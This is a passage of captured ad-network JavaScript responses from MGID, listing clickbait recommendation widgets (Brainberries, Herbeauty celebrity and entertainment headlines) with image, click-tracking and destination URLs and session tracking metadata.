Opened","","0","","","","bsJlgc3tcQJQz6ie0blxom3bvUEWms8d9rmGl64FsXsCSAYU5U9NbJ0rNKyArkzHJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3fHjl09POLK5aV_fBEJ8Rm",{"i":"https://s-img.mgid.com/g/8603787/492x277/0x0x1536x864/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzM2NmQ4MjdhZmFlOGE2NWEzODc4N2QzYjBkYTkyNTY5LmpwZWc.webp?v=1768617902-PgHLEy5nRbOPGv2F1lxrt9GnhN62tZ8E5n6IaLBYPJc","l":"https://clck.mgid.com/ghits/8603787/i/57069842/0/pp/10/1?h=bsJlgc3tcQJQz6ie0blxom3bvUEWms8d9rmGl64FsXsCSAYU5U9NbJ0rNKyArkzHJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3fHjl09POLK5aV_fBEJ8Rm&rid=85b15199-f34e-11f0-a6c7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/a-rihanna-museum-is-probably-opening-soon/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"85b17cc3-f34e-11f0-a6c7-d404e6f98490","crid":"8603787"}],
["Brainberries","8603785","1","Tarantino’s Latest Effort Will Probably Be His Best To Date","","0","","","","bsJlgc3tcQJQz6ie0blxouTHLryFOShQJzvicgmobCbzpev9S5PzVSkX9aI_I1fZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3NJ8qDifKz86Cs4I8xiSHf",{"i":"https://s-img.mgid.com/g/8603785/492x277/0x0x600x337/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2MzMGIwMWVkY2MyODVjOWRiNjBmOTQ5NTVmMDg2YTdiLmpwZWc.webp?v=1768617902-Ek5BxOtzV2liugUVOM8MVYrQxoea8uL4xlYqio_HVD4","l":"https://clck.mgid.com/ghits/8603785/i/57069842/0/pp/11/1?h=bsJlgc3tcQJQz6ie0blxouTHLryFOShQJzvicgmobCbzpev9S5PzVSkX9aI_I1fZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3NJ8qDifKz86Cs4I8xiSHf&rid=85b15199-f34e-11f0-a6c7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/why-once-upon-a-time-in-hollywood-might-be-the-best-tarantino-movie-yet","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"85b17ccc-f34e-11f0-a6c7-d404e6f98490","crid":"8603785"}],
["Brainberries","16010964","1","She Spent A Fortune To Look Like A Modern-Day Barbie","","0","","","","bsJlgc3tcQJQz6ie0blxos6RYe0P75xr1ZxtuISPUNi1_FhRG-0SwdAjX6MY7XysJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2G94xpYbrKWviXsyFc85p2",{"i":"https://s-img.mgid.com/g/16010964/492x277/-/[base64].webp?v=1768617902-jaJDWlCbqOGp_cR2_EuamQbe4t_5DahTZvx85HySh-o","l":"https://clck.mgid.com/ghits/16010964/i/57069842/0/pp/12/1?h=bsJlgc3tcQJQz6ie0blxos6RYe0P75xr1ZxtuISPUNi1_FhRG-0SwdAjX6MY7XysJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2G94xpYbrKWviXsyFc85p2&rid=85b15199-f34e-11f0-a6c7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/instagram-model-spends-millions-on-plastic-surgeries-to-look-like-a-barbie-doll/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"85b17cce-f34e-11f0-a6c7-d404e6f98490","crid":"16010964"}],
["Brainberries","3805557","1","10 Absolutely Stunning Asian Actresses","","0","","","","bsJlgc3tcQJQz6ie0blxoi2Vup9oKF6qf0TMgk6jCVc2Z6bdDsWRpZ_8nzC07jBvJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2uKFd3fXtWpl0Cvde-YyQN",{"i":"https://s-img.mgid.com/g/3805557/492x277/0x0x492x277/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDQtMjgvMTAxOTI0L2NkYzRlZTNmNDM2YmU3M2U3OTFiMDI1NWNkMDAxOTNjLmpwZw.webp?v=1768617902-vA6bLCTb0owPrw0x67b7LfCn7BUx-wsWkx4h1ugL8_A","l":"https://clck.mgid.com/ghits/3805557/i/57069842/0/pp/13/1?h=bsJlgc3tcQJQz6ie0blxoi2Vup9oKF6qf0TMgk6jCVc2Z6bdDsWRpZ_8nzC07jBvJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2uKFd3fXtWpl0Cvde-YyQN&rid=85b15199-f34e-11f0-a6c7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/people/10-stunning-asian-actresses-no-man-can-resist/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"85b17cd1-f34e-11f0-a6c7-d404e6f98490","crid":"3805557"}],
["Brainberries","13780679","1","Russian Missiles Destroyed 9 Big Ukrainian Malls! See Images","","0","","","","bsJlgc3tcQJQz6ie0blxot_N-faTKmV3U3Zqr34a7sgG96BsO7xKyOSuryayUM4iJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2WH3pu9_6WDrkmCqdQjX6p",{"i":"https://s-img.mgid.com/g/13780679/492x277/-/[base64].webp?v=1768617902-TlrzQpWVBg3bNmJ5pVb7sVyLeJlEVkF9Oc8CHIuC5lY","l":"https://clck.mgid.com/ghits/13780679/i/57069842/0/pp/14/1?h=bsJlgc3tcQJQz6ie0blxot_N-faTKmV3U3Zqr34a7sgG96BsO7xKyOSuryayUM4iJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2WH3pu9_6WDrkmCqdQjX6p&rid=85b15199-f34e-11f0-a6c7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/9-big-ukrainian-malls-before-and-after-russian-missiles-destroyed-them/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":232,"tri":"85b17cd2-f34e-11f0-a6c7-d404e6f98490","crid":"13780679"}],
["Brainberries","23372670","1","La La Land’s Dance Scenes Still Hit Different","","0","","","","bsJlgc3tcQJQz6ie0blxopxyisoxvSG2M1cowNgWT_kJdQKzmoqfp3ZZIxvLpBnwJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0kIL5Tt8Ctd3dl7xOVIgnF",{"i":"https://s-img.mgid.com/g/23372670/492x277/-/[base64].webp?v=1768617902-2qcwdkeQAJ5uJpBZ6GH2S2bjlq53Yanv7LO-YUdxCHw","l":"https://clck.mgid.com/ghits/23372670/i/57069842/0/pp/15/1?h=bsJlgc3tcQJQz6ie0blxopxyisoxvSG2M1cowNgWT_kJdQKzmoqfp3ZZIxvLpBnwJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0kIL5Tt8Ctd3dl7xOVIgnF&rid=85b15199-f34e-11f0-a6c7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/the-15-most-iconic-dance-scenes-in-modern-cinema/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"85b17cd4-f34e-11f0-a6c7-d404e6f98490","crid":"23372670"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","ats":0,"rid":"85b15199-f34e-11f0-a6c7-d404e6f98490","pvid":"9023ee50-5cd7-4d30-aeda-18b3c104c6d3","iv":10,"brid":32,"muidn":"q0g2rAD4beJi","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/81171/1?cmpreason=wvz&sessionId=696af7ad-03311&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1768617901967311396064&pvid=9023ee50-5cd7-4d30-aeda-18b3c104c6d3&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=d1e2f3c2-95a2-42d8-aee3-752facb16aaa&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=5985&w=400&h=3936&tl=150&tlp=1,2,3,4,5,6,7,8,9,10&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Figx9nk&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fa%2Figx9nk
body_size: 3166
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods81171",[
["Brainberries","16010942","1","The Real Reason Steve Carell Left 'The Office'","","0","","","","bsJlgc3tcQJQz6ie0blxolqQohXCwAUqHKuTA2PNQ-yBMT46qNkboX71QH_ksO8LJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1ITzQJ24V8iTwE8LI5C-B8",{"i":"https://s-img.mgid.com/g/16010942/492x328/-/[base64].webp?v=1768617902-HUjLW-u8IAL84N16ixAaQkFJwkuu290V096erIPhX-8","l":"https://clck.mgid.com/ghits/16010942/i/5526698/0/pp/1/1?h=bsJlgc3tcQJQz6ie0blxolqQohXCwAUqHKuTA2PNQ-yBMT46qNkboX71QH_ksO8LJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1ITzQJ24V8iTwE8LI5C-B8&rid=859fd19b-f34e-11f0-a6c7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0g2rAD4beJi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/9-actors-who-suddenly-left-their-tv-shows/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"859ff64e-f34e-11f0-a6c7-d404e6f98490","crid":"16010942"}],
["Herbeauty","15584645","1","Dawson's Creek: Here's Where The Cast Is Today","","0","","","","bsJlgc3tcQJQz6ie0blxomBVLtxINaeDxY6atWO4p3sSSJ8T4VgbvVx6cPu4jVS_J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw304uh2-_2oYns-BzD9zKm1",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_3:2,c_fill,w_680/videos/t/2023-03/101924/2641420be5c2fa3a5b6bad14bc69964d.mp4?v=1768617902-qXKoRhiDM6UJhfBVDEEwPtklo63A34LKGO3wB45T2J0","l":"https://clck.mgid.com/ghits/15584645/i/5526698/0/pp/2/1?h=bsJlgc3tcQJQz6ie0blxomBVLtxINaeDxY6atWO4p3sSSJ8T4VgbvVx6cPu4jVS_J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw304uh2-_2oYns-BzD9zKm1&rid=859fd19b-f34e-11f0-a6c7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0g2rAD4beJi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/strong-dawson-s-creek-where-are-the-stars-today-strong/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"859ff653-f34e-11f0-a6c7-d404e6f98490","crid":"15584645"}],
["Herbeauty","12578193","1","Energize Your Wardrobe With The Styles To Look Like A New Yorker","","0","","","","bsJlgc3tcQJQz6ie0blxokOTkGafljOM_TrROHyJM2Bnchlzsnja6xu4D_i0sNJHJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2dGs19QTonXkUB_YSgb6QM",{"i":"https://s-img.mgid.com/g/12578193/492x328/-/[base64].webp?v=1768617902-uWOi5RIR8-2gtczILKKqCSeWJKHnrv2EMY4RPaKXL2A","l":"https://clck.mgid.com/ghits/12578193/i/5526698/0/pp/3/1?h=bsJlgc3tcQJQz6ie0blxokOTkGafljOM_TrROHyJM2Bnchlzsnja6xu4D_i0sNJHJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2dGs19QTonXkUB_YSgb6QM&rid=859fd19b-f34e-11f0-a6c7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0g2rAD4beJi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/fashion/12-rules-for-mastering-the-art-of-new-york-girl-style/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":243,"tri":"859ff654-f34e-11f0-a6c7-d404e6f98490","crid":"12578193"}],
["Brainberries","3805628","1","10 Unusual (And Stunning) Human Traits","","0","","","","bsJlgc3tcQJQz6ie0blxorM-p50ip6jb4mv_RS9NsFIq5vLEqSfCJ8ujm77mgR3JJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3EHn-srgPzySKqa2drpWQb",{"i":"https://s-img.mgid.com/g/3805628/492x328/0x0x952x634/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMTItMDcvMTAxOTI0LzNjNjFiYThmYjI3YjA2NGJiOTNjZjJkZjYzN2MxNmNmLmpwZWc.webp?v=1768617902-x5jlDxoLWU2GGvhR3JoNtX1KOA_Qr2nLvZcQDdKEs7U","l":"https://clck.mgid.com/ghits/3805628/i/5526698/0/pp/4/1?h=bsJlgc3tcQJQz6ie0blxorM-p50ip6jb4mv_RS9NsFIq5vLEqSfCJ8ujm77mgR3JJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3EHn-srgPzySKqa2drpWQb&rid=859fd19b-f34e-11f0-a6c7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0g2rAD4beJi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/10-extremely-rare-but-interesting-body-features/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"859ff657-f34e-11f0-a6c7-d404e6f98490","crid":"3805628"}],
["Brainberries","8603786","1","The Best Tarantino Movie Yet","","0","","","","bsJlgc3tcQJQz6ie0blxokXP6f-DW4ljLKgwdglVdPLan3rf_q6yOwryyxbEwHhFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2LNDHW3CwRhRypq4c2ZYt6",{"i":"https://s-img.mgid.com/g/8603786/492x328/86x0x701x467/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2I4MjE5ZmJkYzMxMmRhMDU0MzM0ZWI4ZWVkNTIyMjMxLmpwZWc.webp?v=1768617902-uN47HZfz5HqDCeXEoxDANav1to2P-JTyE3jhlhR6-5M","l":"https://clck.mgid.com/ghits/8603786/i/5526698/0/pp/5/1?h=bsJlgc3tcQJQz6ie0blxokXP6f-DW4ljLKgwdglVdPLan3rf_q6yOwryyxbEwHhFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2LNDHW3CwRhRypq4c2ZYt6&rid=859fd19b-f34e-11f0-a6c7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0g2rAD4beJi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/why-once-upon-a-time-in-hollywood-might-be-the-best-tarantino-movie-yet","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"859ff658-f34e-11f0-a6c7-d404e6f98490","crid":"8603786"}],
["Brainberries","8603800","1","The 90s Was A Fantastic Decade For Fans Of Action Movies","","0","","","","bsJlgc3tcQJQz6ie0blxolD7iBCTitn07iv8YKjsb8l7gJMv7L81kZvJecYQm6bxJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3ePovcjZLwmOm6Mf5zCp9B",{"i":"https://s-img.mgid.com/g/8603800/492x328/77x0x866x577/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzFiNjBjMzU0ODU1YmZiODRmMTQ1MThiMjMwYzQ3ZTQwLmpwZWc.webp?v=1768617902-5OUEPnBEMvHEADM8-gbf6vGeRmeb3Lfv-oozlpDF0UQ","l":"https://clck.mgid.com/ghits/8603800/i/5526698/0/pp/6/1?h=bsJlgc3tcQJQz6ie0blxolD7iBCTitn07iv8YKjsb8l7gJMv7L81kZvJecYQm6bxJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3ePovcjZLwmOm6Mf5zCp9B&rid=859fd19b-f34e-11f0-a6c7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0g2rAD4beJi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/the-6-best-90s-action-movies/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"859ff65b-f34e-11f0-a6c7-d404e6f98490","crid":"8603800"}],
["Brainberries","16010963","1","'The OC' Cast Then And Now - Where Are They 20 Years Later?","","0","","","","bsJlgc3tcQJQz6ie0blxorVTrJ2-D5WM4RVQKk5IALBJrmp_E0yHm_kQTkqONg0GJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2hoIWkqjDK2BEaPzkxDRFU",{"i":"https://s-img.mgid.com/g/16010963/492x328/-/[base64].webp?v=1768617902-rFHVoiwEYnGC9JaR2RNWUnI_IC-QkSq_F6dA38Qy8cs","l":"https://clck.mgid.com/ghits/16010963/i/5526698/0/pp/7/1?h=bsJlgc3tcQJQz6ie0blxorVTrJ2-D5WM4RVQKk5IALBJrmp_E0yHm_kQTkqONg0GJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2hoIWkqjDK2BEaPzkxDRFU&rid=859fd19b-f34e-11f0-a6c7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0g2rAD4beJi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/cast-of-the-oc-20-years-later-where-are-they-now/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"859ff65e-f34e-11f0-a6c7-d404e6f98490","crid":"16010963"}],
["Brainberries","16125087","1","It's Not Your Typical Family: Each Member Has This Unique Trait!","","0","","","","bsJlgc3tcQJQz6ie0blxoukZu3MAxcYm5NyvtseZNt0jUz_BvV8ka44EipWva-d2J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1dXrTBDPXWCt7_KHmzQlHl",{"i":"https://s-img.mgid.com/g/16125087/492x328/-/[base64].webp?v=1768617902-mJIms5BW1VAioVrPYUU5sRxHVkBjERFq9Kufq-PhmIc","l":"https://clck.mgid.com/ghits/16125087/i/5526698/0/pp/8/1?h=bsJlgc3tcQJQz6ie0blxoukZu3MAxcYm5NyvtseZNt0jUz_BvV8ka44EipWva-d2J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1dXrTBDPXWCt7_KHmzQlHl&rid=859fd19b-f34e-11f0-a6c7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0g2rAD4beJi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/7-worlds-most-unique-families/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"859ff661-f34e-11f0-a6c7-d404e6f98490","crid":"16125087"}],
["Herbeauty","24845239","1","Discover Jessica Gresty's Zodiac And 15 More Facts About Her","","0","","","","bsJlgc3tcQJQz6ie0blxotG5dNEm5f6ZxA93NDHHliAS6tT2pU9TZSP0uUGqbJpMJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0ofqjPz2EgtbTDkt_1tSzD",{"i":"https://s-img.mgid.com/g/24845239/492x328/-/[base64].webp?v=1768617902-NNDwW9wdr-89sbemzonSE3ekmbY8u7RocRsUqMHA2AI","l":"https://clck.mgid.com/ghits/24845239/i/5526698/0/pp/9/1?h=bsJlgc3tcQJQz6ie0blxotG5dNEm5f6ZxA93NDHHliAS6tT2pU9TZSP0uUGqbJpMJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0ofqjPz2EgtbTDkt_1tSzD&rid=859fd19b-f34e-11f0-a6c7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0g2rAD4beJi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/uncategorized/16-facts-to-know-about-the-stunning-jessica-gresty/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"859ff662-f34e-11f0-a6c7-d404e6f98490","crid":"24845239"}],
["Herbeauty","24239318","1","Nicole Eggert Regrets This Baywatch Moment Deeply","","0","","","","bsJlgc3tcQJQz6ie0blxoprfZMz1LvPTvo14y-jJR3fJ2F_xi3B7mK7XI1GEVD2wJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1liE5WhOM_H7vbUAmJCKYt",{"i":"https://s-img.mgid.com/g/24239318/492x328/-/[base64].webp?v=1768617902-6nZhQDMymyHWmtX97qHfMe7_Q4X5-ctIEIew65s7s94","l":"https://clck.mgid.com/ghits/24239318/i/5526698/0/pp/10/1?h=bsJlgc3tcQJQz6ie0blxoprfZMz1LvPTvo14y-jJR3fJ2F_xi3B7mK7XI1GEVD2wJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1liE5WhOM_H7vbUAmJCKYt&rid=859fd19b-f34e-11f0-a6c7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0g2rAD4beJi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/entertainment/nicole-eggert-s-career-almost-crashed-because-of-baywatch/","type":"w","media-type":"static","clicktrackers":[],"cta":"Continue","cdt":"","catId":239,"tri":"859ff665-f34e-11f0-a6c7-d404e6f98490","crid":"24239318"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","ats":0,"rid":"859fd19b-f34e-11f0-a6c7-d404e6f98490","pvid":"9023ee50-5cd7-4d30-aeda-18b3c104c6d3","iv":10,"brid":32,"muidn":"q0g2rAD4beJi","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();
